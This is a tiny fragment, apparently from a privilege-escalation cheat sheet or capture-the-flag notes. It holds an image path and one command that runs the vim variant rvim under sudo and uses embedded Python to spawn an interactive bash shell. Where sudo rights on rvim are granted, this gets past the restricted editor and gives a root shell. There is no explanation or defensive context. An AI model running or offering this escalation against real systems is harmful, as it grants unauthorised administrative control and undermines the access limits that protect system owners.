 sudo rvim -c ":py3 import pty; pty.spawn('/bin/bash')"